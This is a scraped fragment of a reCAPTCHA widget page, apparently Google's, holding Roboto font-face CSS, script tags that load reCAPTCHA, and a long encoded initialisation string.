U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AIsz53UYbzK1QfTjDMceqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AIsz53UYbzK1QfTjDMceqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AIsz53UYbzK1QfTjDMceqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65CwrrDtsKbw7zDg0QQPsO2wrpKwoLDkEEkw4vDryLCusKOwoAkwp/[base64]/Cr1TDuCYlwrQSF3HCojbDnlZFNMOEw6/CgWHDosO6X3pKw595c1BUw7jDm8ORw5o9wpMKw4dfwq7DkAUNeG3CplUvSsKDB8KzwpzDsCPCkwTCnzovW8KSwr15LS3CisOUwpbChzbCmcO3w5nDiUl7ADjDli3DpsK3wrNHw4/[base64]/[base64]/w6Mrwqpvw4JjwqhgwoPDk8Odw4HDnXhGWcK/AcKLw51CwoHCpsKgw5whcD1Rw5HDnFh9IT7CnGsjEMKYw6sawrvCmRpWwovDvCXDnMOCworDr8OFw4PCoMK7wrpaXMKrBjHCtsOCIMKnZcKMwrYHw5DDkEEwwrbDgX5ww5/[base64]/Dv2rDvMOywpdAwpk1EcOuw4gZd8KJw5XClMKBwpPCun7DscKCwopxwodUwo9NesOdw55UwpnCihJIAl7DsMOkw5g8bR0Pw4XDrjDCisK/w5cnw5TDtTvDkBF8RXHDmUnDsFw5LE7DqzzCjsKRwrvCh8OSw4gifcOJZsOJw43DlQvCv3HCtDjDqCHDiEHCqMO9w5lrwqR8w6p1Sw/[base64]/DmzLCs8KRPnwRwpfDuWdtwp7Cs8KLw5PCkMOjHkLChBTDtBLDn1RTJsO3MwotwoLCjMObAcO5R2Aob8KEw6Qyw67DhsONfMKuTBHDmz3CvsOJB8OQLMOAw6sUw5TDiQA4T8OOw449wqE1wq1Uw5xVw5QCwrzDucKbeHfDkEhbSz3CvlLCnR4/XCUAwpU0w4TCj8OCwowaCcKCJmojOMOmG8OtX8KwwqY/[base64]/[base64]/[base64]/MlbDglXCj8OVRcKlMsOLVsOEwrwjw5/[base64]/Kl7CncOKwqbCvFgwZMKMYCjDmTdrw5vCm8OeSTjDo0h3w6fCvi7ChCJ7CW/Crk4dXQxQKsKsw4/Cgy7Dt8OPSW8/wqVmwoLCgWAoJcKpNSnDkS1Gw4nCs1waW8OTw4DCnC5FRjrCssKAeCsHWinCnmFawq8Fwo8EbGcbw7srM8KfeMKHNDsvCVVMw5fDp8KrSUrDuSgeaxPCon56eMKiFsK8w4FkRwdvw44Zw7HCsjzCs8Olwq16cm/DusKpekvCqw4Iw5tSEh5kKgFfwqLDq8Odw7jCosK2w5vDkX3CtF9QB8OQwoJ3bcK/P1nCo0dswofCkMK3wrvDhMOow5zDqSLCmSfDn8OGw58Hwp7CnsOrfk9mTcOdw6DDpHDDlTjCr1rCl8KIMR5iClsmYGZHwrgtw6xQwrvCr8OrwpRlw7rDp0DCh1vDlio6L8KnCAJ3NMKMHsKdwojDo8KUURFaw5/[base64]/Dj2bCuMKcw4TCmHvDrlJiAifDtcKew7pWw4rDj2TCo8OWX8KnP8K2wqLDgcK4w5p1wrDClxjCnMK7w7bCokTCv8OAdcOqScOyNTPCocKOc8KSN2xKwp1lw7XDgmDCjsOzw4Z1wpYQclhyw5nDhMO4wr/DnsOqwqzDl8K2w7d/wqhpI8KCYMOIw6vClMKXw7XDk8KUwqUmw5LDoTN8SWslXsObw6MVwpbDr0HDpAPCuMOHwrbCuU/Ch8O6wpVNw53DmW/DsB4ww79XQsO7ccKCX3TDqcKjwokvJcKTSRgwaMKTwptvw5bCp2fDrMO5w7U/JEt+w4Q5Sk9pw6xKd8OBI3LDscKiZ3HCvcOKFMKyYADCuw/Co8OCw7jCj8KPFi5zwpNcwpR0KFRSJsOwNcK5wrHCvcOULGzClsOjw6MBw5AJw4oGwoXCicOdOMO2w73DgGHDsljCl8K2PMKFPTIdw6HDucKnwqrCiBVlw6/Ci8KOw6wpOcOEN8OXe8OzfwEvScOvwoHCrVU5JMOnfncodD/CkGLDk8O4Pk1Bw5vDuEJkwrRLAg3DmDw2wrrDohzCqUUweWBXw7zCphxwa8OcwociwofDiSM9w6PCpRJSd8OOe8K/EsOzW8OBUx3DqgFvworDhTbDpHZbQcKxw4UpwpHDoMORasOrBWDDkcObbsOiYMKBw7rDssK2ERF8a8OPw6bClUXCvSYiwp0rSsKSwonCkMK2QFA+VcKGwrvDikVPV8KnwrXDukXCqcOfw4MgIHtGwrXDjH/CrcOVw7Unwo7DmcKmwrzDpn12JUPCt8KXF8KkwpnClcKvwr8Vw5vCp8KyPVbDosKqdDDCtcKReAHCpATCmcOiJGvDrBfDnMKmw7tXB8OPe8KFEcKIAifDvMOJT8ORNcOvS8KXwqrDjcK/dkV1w4nCu8OyCm7CjsOpG8OgAcOzwrRMwqlKXcKhwpzDo8ONWsOVHnDChmHCosKwwrMMwpABw7Iuw57Dq0XDjy/DmGfCuz7DncKORsOXwr3CmsOZwqPDnMOvw6PDklEiNMOmZWnDnQEzwoTDqGBZw7MzFn7CgjjCtl/[base64]/QMKXw74bLMK7KxTCkQjDn8O/[base64]/woEZwp7CohXDnsOcT8O8ZcK4Sz7DtRNEw5Yja8OewoXDv1FRwo8eWcKjDyfCpMOywoR+w7LCiWoBwrnCiWdvwp3DjRI9w5ofw7tOe13ClMOzMMOcw40uwrTCs8KHw7rCnzbDusK1d8KJw4/DisKdBcOzwqnCsEnCmMOIHlLDqX0CJ8OMwpbCv8KSKhN7w5dPwqktREwcQsOTwrnDpMKawq7CkH3Cj8OXw7pWNjrCgMKTYsKOwqrCsyIbwprCiMKtwqdvWcK0woxTWcOcGSPCqcK7KxzDqhPCnwrDlX/DkcKew7VEwoDDqXozIyx4wq3DoEDCvk1iGV1DFcOQQcO1X2zDncKcD1MEIB3CiUDCi8O7w4YTw43Dm8O/wotYw71sw5LDjCfDsMKvcFbCpnXCsmUyw4/DgMKCw4tARMOnw6DCrVp4w5/CgcKNwpMrwoHCtyFJKsOLAwTDr8KIfsO3wqM/w6MZIyTDuMKAL2DCtCUYw7Ntd8Kyw7rDtifCvMK8wpwKw7zDt0Yvwp8gwq/DlTrDqGfDjMKXw4/CpzvDqsKLwovChcODwoQXw43DuglDe1VTwrtqXcK/fsKfEMOLwphRDDfDoV/[base64]/fC7ChMKpN1cZwpRKwqV5UMK3TcOgwrYFwo3CtMOtw4QjwotKwqwGOiPDsUHCp8KJIRMtw4LCtXbCrMKEwpQNBMO5w4nCkVU0YsKGDw3Ct8ODdcOpw6IAw7VswpxCw60HYsOUQR5Kw7VEw4DDqcOFZEFvw6HDpW9FIMKzw6XDlcO/wqs+EmXCrsKADMKlHS7ClTHDlUfDqsKHNQXDkSXCp03DpsKYwqfCkVsOIXQnLREEdMKaZcK+w4bCjEjDmUsuw7/Cl3pNMVjDgljDmcOcwqbCv3I7IcO5wooXwp1PwrnDrsKaw7wtRMOtAw47wpg+w4DCj8KmcRMtInkrw4VZw74owobChnPCt8K7wqcUD8KWwqTCrknCqDXDtcKnTgrCqyJkHG/Dl8KfQnUYRBjDosOjYEp9FsOiw5BxNMO8w4XCtRDDq2t/w4ZZP0tGw6odHVPCv3zCtgbDpsOWw6bCsnYzOXrDtXs5w6LCqcKZbUx/NmDDih0tZMKWwoXDmELDtV/DksOmwpLDmCHCj2bCmsO3wpvDoMK1UMOfw7t3MzUPXHbCuH/ChnBBw6/[base64]/DjjbDoMKxwpFnw6h0J3tZwqfDj8KYw6HCtxBWw4bDpMKZwodFXH9HwpvDjTXCtCtCw5/DtC/[base64]/DtcONUQjCuiEXwoDDuMO2CsKvOFQ5w6bDkBkQYnUZw7gnwrY6EMO9HMKPCzvDjsKEdX/[base64]/CkMKLwqbCuMK/[base64]/w67CmjlEw47Di0tYw77DuA3CqsK+H8KmWUlOwo7DkcKfw6HDvcK/w4DDu8OswprDhsKKwprDhmvDh24Ow71VwpfDi1/CuMKzH18YTxF2w7EPO0VGwow3fsOXE0ttfwfCq8Kkw6bDmcKQwqt3w458wo5VRkHDl1bCoMKDFhJkwpx7c8OtWMKiwowSQMKlwrYuw7EsHWwiw7Ykw5A6cMO9IXrCkzzCgjlDw5PDqcKcwpHCoMO/w5DDjiXCiGDDk8KHesOOw4PCgMORQMK1w7TCuVUnwqcsbMK8w6sNwplVwqbCksK8PsKGwrRLwoQlS3bDi8OdwqbCjRdbwrHChMKeKsO+w5UYwp/Dvi/DgMKiw6rDv8KQCUDDmz3CjMO5w79kwp7DssK6wrlFw584P3HDjW/[base64]/[base64]/CncOew6Y/[base64]/w7AlJULDmHPCpD/[base64]/DlsK3NR1YwrrCosKscGc7SsKWLzJiw5kXwrASG8KZwr1XwojDjxPCtMKOa8OSOlkwWG4qZcOyw4kTS8OGwp0Dwo10fkUywq3DkWFcwo3Dn2LDucKSP8KawoQtTcKUHcOXdsO0wqvCnVc6wo/CrcOfw7s2w5TDscKEwpPCoFbDnsKiwrQ5CTfDrMO0eR4iIcKJw4sfw594WhJEwrdKwp4XQm3Dgwk7YcKgHcObDsKBwpE+wokHwr/DuztvCkXCrFI/w5AuCyZNbcKHw7jDtXQMTm3DvEnDr8O3FcOTw5TDhMORdzgqNyBicQ3DgmzCskTDtQgkw40ew6ZtwrEGfQgrfsKuRgdmw4RkCSLCpcOyD3LCqMOGFcKGQMO/w4/CosKewpUSw7FhwokuTcOAesKUw7PDjsOqw6EyF8KVwq9Gwr/CmMKzHcOgwpQRw6g+Di5JCCBUwpjChcKEDsK+w5gIw5bDusKsIsOXw6zCrzPCuDnDmRpnwpcgIcK0wo/[base64]/DuMK4w7fDpMK8c39fAcOtw6NBdkx9w5nDgRA5VMK+wpzClcKXHUnDizJGRgfCv1rDssKhwqzCgC3ClcKnw4fDrnfCkhLCt14Lb8ORCycQIVzCiAd1bCEkw6TDpMOfFl03cznCrcKbwqNyBgQmdD/CqMOnwr/DoMKFw5rCjjDDrMOvwp3ClFVLwp3DnsOkw4fCo8KOUiDDmcKawpszw6I3wpTDssOXw7RZw4wrFSlHTcOvNGvDgnTCgMKSU8OBJMKsw63DmsO6ccO0w5JAA8O/FV/CpiY1w5MsVcOIWMOuW3UXw6ooDsKxH0LDpcKnIkXDtMKPAcKiVUHCpHFOAAHCvRbCp2ZkGMOqO0lUw53DqSfCmsOJwooqw59Nwo7DjsOUw6lQTE/Do8OrwoDCknfDhsKHZsKBw7vDsUjDj17DkcOUw4XDuCNNH8KGKRbCuAXDnMOcw7bCmTATWUvCqm/DnsOBJsOlw73CrH/DuCnCqxZlwo3CkMKUbDTCgxg6ZzDDpsOMfsKQJVTDiwTDksKgfcKgC8Obw5HCrkAow5HDs8K8ESoawoTDshPCpXF6woFywoHDnEdLJCLChjTClwMzDybDlBLCk2TCtirDulEvABpvdkPDiy8hC34ewqMVW8OlUAo0BXLCrkt/[base64]/DvhYkw60LXsKVMcOlw5zDm8OgCsO/FMOSw5LDtsKXE8OIGcKQPcOQwo3CpMKvw6MLw5DDii0twr17w6EGw7QFwpPDgAvDvRzDgsOTwq/ChWEIwqjDl8O/IDN+woXDvzvCvwnDnmnDnF5Nw4kuw58Aw75rL3lYNUMlKMOwCsO1wr8kw7vDt1xBIB4hw7nCrsKjacOzV15ZwpfDs8KTwoHDh8OwwoYxw6XDksOtPsKDw6bCtMO4RQ4hw6TChUvCmRvCiUjCtR/Cli3CjTYvX3gGwqRWwoTDs25hwqHCq8OUw4LDs8OAw6cdwqwUOsOMwrRmBFEHw4N6AcONwqlUw5YcN1MJw5FbRgrCocOFHCdTwrvDgy3Dp8KHwqfCjcKZwovDqMKgNMK8XcKpwpckFRhDcR/CscKVUsO3QsK0IcKAw6HDnQbCpjbDj3ZyZlJ+NMOoQyXCgSfDqnTDocOwBcOeDsOzwpY0f07DusOmw6DDiMKAQcKfwqFPw5TDtx/CoR5+JmpYwpjDrMOVw5XCrsKHwqt8w7dhDsKxMlrCvsKSw4YFwrXCjUbCpFgbwonDrHcUeMKZwqjCtmBDwoMzB8Ktw4tRMQBuQDVrSsKcMlQeR8Obwp4nCls8w4dIwo7Cr8KmcMOSw6DDqD/DusKQHMOnwokxasK1w6xuwrs2U8OsSMOYQWHCiXTDulfCiMKPZsO1w7sEWMKww7oVdMOiKMOYUCTDjcOxJD7CgRzDqMKeXhvDgQpCwpApw5fCrMOpPRvDncKCw4p+w6DClE7Dvz/CosKrJBYmfsK3c8OuwrLDqMKUV8ObdDZJMyUUw7DClmzChcO9woHCtcO+dcO/CBDDiAJ4wrzCnsOgwqrDgcKeBDXCmEEfwrvCgcKiw4osVgTCmB0Kw61JwrvDqz47PsODHBDDtcKMwp9cdQosMcKTwpEpwo/[base64]/CqcKlw7zCtcOAwq8qKiNIGsOSFMOswrMfYgxiwrZmw7PDhsOPwo4MwpDCrCs9wo7CoFYUw5XDssOwCWfCjMOjwp1Vw5rDvDHCj3zDqsKbw456wpzCjEXCjMOSw70hasOjEVnDocKTw5JkIMKDOMKhwrNbw64kOsOfwolxwoE5DAvCnQsTwqIoYjvCgyFuOQPCoi/[base64]/Dti14w5jCpmfDjsKaWcOXCcKKEsODw5Mgw4fCkcOzOsOMwqHCjsOHWFltwp0ewo/DrMOza8O1wotJwpvDo8KOwps+dUbCjsKWV8OcDcOWSFNew6dXe30WwqfDl8K9w7tgSMK6BMOLK8Kyw6LDhHfClDpLw5LDrsO0w6DDsSXCpW4Dw5cwdk3CgRZeYsOrw5dUw6vDucKRPggcNcOBC8O0w4jDhcK/[base64]/w5fDk8Ofw7dVw5DDpcK/woLDkA7Dvh7Cl23Cp8K1w5DDkhXCp8OywoDDisKUAx5Fw4d4w7AdfMOedjzDusKjeXbDu8OoKV7CoBvDqMKTWMOGfEYrwrHCqxQWw4cew6BEwovCsQ/DgcKwCcKpw4w4VzAzG8OSY8KFDWvCplx4w6oWRF1rw7jCt8KjPUbCpCzDo8KGN07DuMOTexVkFsKlw5TChyFSw5nDncKDw6HCuE0wSsOmfE9DchlYw5Eud2h8WsKzwp5DPHU8CEnDnMKowq/Ch8Kow5VxfRcAwqvCnCLDhhjDicOPwqkEFsO6QWddw5sCJcKOwoUAOcOrw508wp3DsFXCkMOyEMOAdsKdOsORXcKRT8Khw680RFHDvkrDpVsHwpRuw5EJHQhnGcKvBsKSH8OwKcK/TcOywpnDgknDosKEw64KbMOnacKlwqQDd8OIG8OUwqDDkjgWwoQuXDrDnsKISsOZD8OlwpdZw73CicOePwNwasKYL8Oef8KPMAhxOMKaw6XDhSzCk8OAwrp8CcOgPF80WsOLwpHCksOKdcO8w5VBNMOMw4tdZU/DiRHDh8O+wokxY8Ksw6wuKANfw7tvB8KDEMOSw7lMa8OpDmkUwq/Cp8ObwrFSw4HCnMKHGnDDoF7Cv0gxKcKmw5w2wo3Cm2U+DEprLGgAwrIGOmFkJcK7F2kBNjvCicOuJMKIwobCj8Osw4bDq15/D8K+w4HDlAMYYMOfw41hSijCqDYnQW8KwqrDpsKuwpnCgkjDsx4eB8ODQQ8DwqDCsQBHwr/[base64]/CvsKMC8KSw6I2w6HCjBY7cxTCqcKDEmBBNMOiISVuMB7CvQfDhsO5w7/DqQo0EzYucwbCi8OFBMKEPig7wr0lBsOkw6lEJMOlJcOuwrQGMCZ+wozDgsOaGRPDssKFwoltw7fDucKvwr7DskjDpMOcw7JCM8K0bHfCm8Ofw6/DgDR+G8Omw7p7wqDDlx4fw7DCtcK0w4bDosKyw40Uw6vCrMObw4VOBB1WLlImcyLDsSMNNDEDYiIfw6Mrwp8UKcO6wp4NZybDuMOGR8Kcwpgaw5lTwr3CosKuOwZ0KBrDklVFwpnDnwJew5vDpcOfE8K2ABDDicKFPXPCrHNsOx/ClMK1w51sVcOlwp0/[base64]/w4rDp8OWwqbCgmLClsKgwptIVEvCn8KwTMKiWMK5azsUPAVGXgTCisKgwrbCoD7DlsO3w6VUWcO7wrNFG8KtYMOjMcOgOVTDiBzDl8KYEkXDhcKrEGg4CsKsNA1kSsO0P3/DocKvw6wTw5LCiMKXwoYzwrMCwozDpWLCkkfCqMKFNsKBBQjDlMKVCkDDqMKMKcOZwrYPw5ZMTEQDw4wjPzzCocK9w7nDokdkw7ZWc8KLY8O/M8KTw44KVUlNw6TCkMK8R8Ohw5fCl8O1WVZ4Z8KGw5nDh8K1w73DgcO4AkzCksOxw5/Crk7DnCnCkVJFZyLDgcOWwoEJG8KjwqJZKcOvYcONw7AbHlbDmiHCnHDClGLDkcO/[base64]/CpwR2C0bCjzIdwrFfwqwnw5DCrcKBw7TCu8OgQsKiK3PDl0zDrlkEA8KbTsKPFig2w4LDqyscX8K9w5VBwpwNwo8Hwp4uw73Cg8OjTcK1XsOsdVU/woR+w5tzw5DDkXIDNy7Dr1NJG0Jdw5V4MA0CwqNSZAnDksKtHV06PQgWw5LCmjpifsK7w6cmwp7CtcOvPSJBw7fDugFvw5M+EHbCoGxracOkw7h2wr7CkMOfWsO5TgLDpmgjwqrCq8OYMVNxwp7CjkY5wpfDjnLDmcONwosPEcOSwpBWeMKxKh/Dtm5Wwr1zwqZJwo3CgmnDt8K3G33DvRjDvxzDoAnCim9wwpwBAk/Ch0bDu00PEsORw7DDlMOdUCHDoGAjw6HCk8Osw7BvCX3DnsKSaMK2PsOUwp1tMirCl8KUMwbDuMKKWHcef8Kuw7nCgAjDiMKGw7HCoHrCiDgDw7/[base64]/Dk3J9wo5Vwp7ChsKjwqPCiUpew6bCn8OPG8KCw7vCl8Ofw4sqajJuIMOvacK4GCgMwpMAIMOqwqzDqCA0Al/Dg8KmwqpIN8K6ZwHDqMKUEhhzwrNxwprCkEvCilFRCA3CkcKZKsKBwoMJSglGNysMRcKSw4l7OcKCM8KpAR5Jw7HDs8Krw7YGXkbCtxXDpcKJOCA7YsKaDAfCq3zCvWtYayI7w5LDtMK7wpvCsyfDo8OTwqADD8Kbw5/CsmjCm8K1b8Krw406HsKYwr3Dn3DDojrCvsKiwrXCpzXDlcK3XsOcw4TDlEocPcKcwqNNVMOTZgFiZ8K2w5Q1w6Fhw43DniYPwrLDnStOZXN4DsKjWnVDNFvCoAEJCExwHHRNOT/CgG/CrSnCsm3DqcKEOUXDgzPDgy4cw6HDgFo/wqMPwp/Di3/Dggx8VGDDu14ewqTDrFzDl8OgZG7CvmJmwqZcNhrCu8Ksw7QOw6jCogRzNycpw5orFcOwQl/[base64]/ClEbDtcOOFcKGwqcNHhTCpCvCmMO2wpPDtcKtw6bChi3Ds8KXwpDCkMOGwqTCqsK7F8ONQBMtCDvDtsO/woHDk0FFHjwBK8O4LEcgwqHDkmHDg8Omw5rCtMO8wrjCpEDDkScgwqbClAjDpBg6w4jCk8OZYcKpw4fCisOKw40Nw5ZQworCkho7w6tiwpR0IMOWw6HDo8O6NMOtwqPChUjDpsO/[base64]/[base64]/DsBAPwp3Cp3zCnTgKPTAGw7gWG8K4CsOjwoYww60kdMKPwrbCgz7CsCPCssKqw6XCk8OHLQ/DowfDsyl9wqwbwphANwQGwqXDpMKAFlB2Y8K5wrRyOCELwppJLxLCtVZ0ScOzwogIwoFeesK/WMKUDS47w5bDhg5hJRUdfsOCw6Y7X8KVw5HCn3V7w7zCh8Ohw6Vlw7JNwqnDk8K0wrvCmMOqLEzDnsOJwoN6wqAEwo07w7F/eMKTScK1w4cNw6Q0Ay7CvUvCs8KnSMOebTwLwqtSSsKSVg3ChjgXSsOFA8KzWcKhesOuw47DksOlw6nCqMKOIcOQb8Ogw5LCtHwSw6zDgivDi8KuTA/CpHsFKMOSccOqwq7Cnw0iZ8KGK8O2woZhDsO9SjwNRwTCp1cTwr/Ds8K6wrd5wowFEmJNPmfClm7DsMKYw6UGWjd/w63Dk07DinhQNjsFTMKswrZWXUx/DsKawrTDp8OBWsO7wqNcGRgiF8OvwqYwQ8K4wqvDrMOSKMKyKBBtw7XDkF/DscONGgrClMKfSF8nw4rDh1/[base64]/DqcKxw4nCtMOGw6PCuSEbQ8KnWMKEwoJ2WcK6wrfDt8KSO8OZZsK2wojCpGMNw59Qw7nDmcK7DsONEX7CjcO5w45Mw7/[base64]/AyEaV8KUNARERMO+wqwAwoPDpzHDmR3DphJsNlk+QMKnwqvDgMK1SVzDvMKmH8OYDMO/wr7DvBEobAtvwpDDmcKBwpBCw63Cjm/CvRDDoW4xwrXCuU/DqAbDgWUJw4oyA1hBwobDqB7Cj8OKwo3CkgDDiMO6DsOPOsKcw6AMc0cuw6VJwpYwSg7DmHbCiF3DvhnCsmrChsKIK8OKw785wo3DtmrDiMKjwq9dwr/DpsOOIGFSSsOpHMKdwpUlwokUw4YUHGfDqk7DsMOiUBzCocOUZ0xJw6d0MsK3w6oLw6ZkdFEYw63DsSvDkj/DlcOaGsOhI2fDpzdhXMKTw6HDk8OdwrfChTtIBS/DuEjCvMO6w47CigvCnSXDisKoQT3DoEDDuHLDsTTDoG7Do8K2wrA3TsKVJ33CrFdZBnnCp8Kkw4oZwpwbPsOTwqlLw4HCjsOaw69ywq/DksKow4bCjkrDpUoEwpDDgALCsyEgFmlpTi0ewpdIHsO8w6Apwr9iw4XCtVTDsWFLXzJkw7vDlMONfC4Owr/[base64]/DpFtSwp/CicKUZkEBwpbChCHDlgcSWsKndm1TZBEwNMKGe2QgFMOINsO7dG7DgcO1R2PDjMKXwroPfw/Cn8KswqnDgWPDgk/[base64]/CtwFrw5fDjyzCgsOle1gBwoFTLcOmw5dfMsKSQcKLUMKMwo3CmcKCw6pQJcKPw7F4AhXCiTksO2/Dn1ZgTcK6M8O2Ey4zw5R5wovDi8OfXsKpw5nDk8OJeMOSccOvaMOhwrnDinfDpRkCTAIiwpvCusOrJcK6w7DCs8KkPF1EeABNMsOLEAvDusOed2bCs2cBYsKqwo7Ct8OVwr1HXsK2LcKBw5Y1w5RnOHfCnsOKwo3ChMK6cW0Iw5Z1woPCvsOBaMO5Z8ONX8OYGcK/[base64]/AEDCgQ0aKjUzcEvDngpewofCnsOyS8Onw5QMeMOoJsK9EcK3QFFwYx9GDwPDhVA0wo5Vw4vDgHN0UMKxw7nDhMOPP8Oyw4IXJmoKMsK8w4/CmxLCpTPCisOuV1JjwqEewpw0R8KUVjLCkMOMw57CoDPCpW50w5DDqGvDoAjCphVtwp/[base64]/Dt086QsKpw4zCjAcQMcO+w7rCtMK/w43DgF3CtWVQXsOJIcKJHcOWw5/DlcKxUjRIwqLDkcOEPDxwMcKbAnLCkDcjwqxndXpCZ8OpVGPDjGbCkMO0LcO+XgnDlwYgdsK5IsKOw5HCkAJrY8KRwq3Cq8Khw6DDihBxw4dUGsO7w4EfPkfDvC5SHXRew4ENwrocZsONERR/[base64]/[base64]/YQrCkgvDm3JWQsKLUMKmcsKhw7vDnF1Jw5hsSiTCpwsHw7c+DznDucKBwozDjcKAwonDgSNjw73Cs8OtGcOKw7d4w4g/O8KXw5h/fsKPwr/DumLCv8K/w73CvicZEMKQwqpOEnLDvMKxDWTDqsOoHldbcj/Cj3HClE9mw5Aab8KJfcOqw5XCtcKMOGXDusO3wo3DpcKaw7Njw7x9QsKJwprCvMKzwoLDgUbCl8KMIEZfSH3DkMOBw7g5GxQZwqTDtm8tXsKiw4NUX8KmaH/Co3XCp2TDkmk0MC/Dr8OEwpVgH8OYMx7Cr8KAE1sUwrrDq8KDwqHDrkrDqVZuw6AGdcKVOsOtURcywoPDqS3DvcOGJEzDr3BRwoXDlMKlwqkyCcK/RHLCmcOpdFDCizNPb8OhIcK/wqHDmcKEPMKlDMOSNVZfwpDCtsKkwrDDmcKbHQ3DgMOjw7JZN8Klw7/DqcKsw4NVGhTDkMKTDAo5RAXDhsOiw6bCicKqcxYPdsOHOcO4wp9QwqUXIyLDk8OSwqUQwrXCu2fDkk3DtMKQCMKWRAQiEMOAw50mwpzDhm3DncKwRcKAQj3Dt8O/[base64]/[base64]/CjsKxw4rDqsOgOsO3w6rDisKmaSI0NcKzw7/DtBxtwqjCv0PDtcOiCELDiA4RcVFrw53CtWrDk8KywrjDmXB5wpwmw4xuwqY9aB3ClAnDgcKaw4LDtsKsS8KZQn07ZzfDh8KzLzzDiW4nwp7ChWFVw5MXHWNmXg5/wp/[base64]/CrMO7TcOccgsDwrotwrXClcOwAsOBJMOLwprCoiDDmV4Kw6TDvBvDtT85wo/CpxUswqJVRWsbw5Mpw559HWzDihHCuMKDw6zCl1bCqMKCG8OFHAhNMsKRGcO0wrvDt1jCgcOIJsO3MDbChsKdwqHDnsK5SD3CsMOiPMKxwqFZw6zDlcOhwpzCh8OkSSjCunXCuMKEw5BGwqfCnsK0AhkrFVNjwqbCgBZBKzXClVtvwp3DksKdw6kFJcOvw5l/wrJzw4cfV3bDk8O1wrx+KsKSwpUSH8KEwoZ5wofCkgNnIcOawqzCi8OSw7tuwrLDrxPDk3oAKRM5WVPDh8Klw4ljfUMDw4TDvcKYw67Dvz/ChsO6fkg/[base64]/DtnLDqsKSeW/CsFMSAsO1w7Qkw6vCsW/DjcOvNFbDi1nCo8OYAsOzfsKjwr3CkFYKw6c5wo8yI8KGwrFxwpHDkWrCl8K1MGDCnF8mesOqFyfDsSQkRVtPRsOuw6zCrMOmwoBmIHnDgcKzXQUXw7VBTQfDpDTDlcOMYsKdXcOHesKQw4/CiCLDk1nDoMK2w4lHwop0G8K9wr7CilvDglLDiWTDpE/[base64]/CqTFwwrM9wpRewpPCnBp3GjtwO8KvwpLDtBLCmcKiwpbDhgnCkXjCgG8Ywq3Dlzpcw6DDvRUkMsOqGXR2acKyW8KSNxTDsMKNFsKWwq/[base64]/NTPChG/Dllk1wrB7AxPCs8Kfw6zCsTg8AAVjwqRWwqN5wqdJOzbDjGfDu1g1wq96w7h9w5dUw77DkVjDsMKEwqzDu8KjVj8/[base64]/DucOUw4PCo352w5o1wrXDicOKw7vDkMKeOCNlwokUDhE/wrDDkEJkwpkLwoPDtMKbwoVkGVwnbsOAw491wpMWUCtse8OZw5JOSn8FSC3CqX3Dizslw5HCpWTDpMKrAUl1RMKawpXDnD3CmR8+FTjDkMOowrU0wrZUE8KUw7DDusKgwpTDnMOowrPCm8KjDMKPw4rDhn7Cu8KJwqQadcKRJEttwpPClMO3w43DmgPDhlBDw7rDpVk/w5Nsw5/CsMOeGB7CmMO2w7xVwpbChmkcBxXCl3TDlsKsw6zCrcOhFsKuw6NpFMOew7fCrsOzRjDCllPCtjAOwp7DkwLClsKKKBBPCm/ClsOgbcKcZSbCt3PC